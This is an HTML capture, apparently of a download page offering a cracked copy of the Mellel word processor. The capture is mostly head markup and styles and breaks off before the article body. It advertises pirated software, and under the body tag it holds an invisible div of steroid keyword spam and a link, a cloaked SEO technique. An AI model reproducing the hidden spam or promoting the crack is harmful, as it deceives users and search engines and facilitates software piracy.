

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://macapps-download.com/mellel-mac-crack/
body_size: 17110
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/ea3604f8a2d30520670348554b34282a.css?ver=94fda">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Mellel 5.1.6 MacOSX Crack [Full Activated] Free Download</title>
  <meta name="description" content="Mellel: A professional word processor for complex writing projects, offering powerful features and flexible document handling.">
  <link rel="canonical" href="/mellel-mac-crack/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Mellel 5.1.6 MacOSX Crack [Full Activated] Free Download">
  <meta property="og:description" content="Mellel: A professional word processor for complex writing projects, offering powerful features and flexible document handling.">
  <meta property="og:url" content="https://macapps-download.com/mellel-mac-crack/">
  <meta property="og:site_name" content="Mac Apps Download Best &amp; Full Version Free">
  <meta property="article:section" content="General">
  <meta property="og:updated_time" content="2024-04-08T04:55:20+05:00">
  <meta property="og:image" content="https://macapps-download.com/wp-content/uploads/2022/08/Mellel-Crack-Logo.png">
  <meta property="og:image:secure_url" content="https://macapps-download.com/wp-content/uploads/2022/08/Mellel-Crack-Logo.png">
  <meta property="og:image:width" content="512">
  <meta property="og:image:height" content="512">
  <meta property="og:image:alt" content="Mellel Crack Logo">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Mellel 5.1.6 MacOSX Crack [Full Activated] Free Download">
  <meta name="twitter:description" content="Mellel: A professional word processor for complex writing projects, offering powerful features and flexible document handling.">
  <meta name="twitter:site" content="@macadadmn">
  <meta name="twitter:creator" content="@macadadmn">
  <meta name="twitter:image" content="https://macapps-download.com/wp-content/uploads/2022/08/Mellel-Crack-Logo.png">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="macadadmn">
  <meta name="twitter:label2" content="Time to read">
  <meta name="twitter:data2" content="3 minutes">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Mellel 5.1.6 MacOSX Crack With Torrent Free Download Comments Feed" href="/mellel-mac-crack/feed/">
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id='rank-math-toc-block-style-inline-css' type='text/css'>
  .wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='gist-style-inline-css' type='text/css'>
  body { font-family: Poppins; }body { font-size: 16px; }body { line-height : 2; }.breadcrumbs span.breadcrumb, .nav-links a, .search-form input[type=submit], #toTop, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover  { background : #f88c00; }.search-form input.search-field, .sticky .p-15, .related-post-entries li, .candid-pagination .page-numbers { border-color : #f88c00; }.error-404 h1, .no-results h1, a, a:visited, .related-post-entries .title:hover, .entry-title a:hover, .featured-post-title a:hover, .entry-meta.entry-category a,.widget li a:hover, .widget h1 a:hover, .widget h2 a:hover, .widget h3 a:hover, .site-title a, .site-title a:visited, .main-navigation ul li a:hover { color : #f88c00; }.btn-primary { border: 2px solid #f88c00;}
  </style>
  <style id='blog-cycle-style-inline-css' type='text/css'>
  h1, h2, h3, h4, h5, h6, .site-title { font-family: Lora, sans-serif; }
  </style>
  <link rel='stylesheet' id='blog-cycle-googleapis-css' href='//fonts.googleapis.com/css?family=Lora' type='text/css' media=''>
  <link rel='stylesheet' id='gist-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.6' type='text/css' media='all'>
  <link rel='stylesheet' id='gist-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.2.6' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/65093eb697ed228891042d1ab8b6ba95.js?ver=6ba95' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/4004">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=4004'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fmellel-mac-crack%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fmellel-mac-crack%2F&#038;format=xml">
  <style type="text/css">
  .site-title,
                        .site-description {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
  <meta name="msapplication-TileImage" content="https://macapps-download.com/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
</head>
<body>
  <div style="opacity: 0; position: absolute;">
    what does steroids do to your body
    <p>Şekilli Nick</p>most home runs in a season without steroidsronnie coleman before steroidsgyno steroidssteroids online<a href="/sheet/" title="what are steroids used for">what are steroids used for</a>
  </div><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
